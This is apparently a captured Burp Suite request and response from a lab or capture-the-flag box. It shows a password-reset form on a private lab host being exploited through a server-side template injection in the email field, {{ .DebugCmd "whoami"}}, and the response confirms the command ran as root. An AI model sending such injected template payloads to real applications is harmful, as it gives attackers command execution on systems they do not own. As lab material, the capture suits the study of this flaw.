 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email={{ .DebugCmd "whoami"}}
Response
Pretty Raw Hex Render \n
28 <div class="row d-flex justify-content-center align
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-r
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name=
38 <label class="form-label" for="typeEmailX
Email
</label>
39
40 Email Sent To: root
41
42
43 <button class="btn btn-primary btn-lg btn
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </div>
51 </section>
52
53
54
55 <footer class="p-5 text-center">
56
57 </footer>
58 </html>
59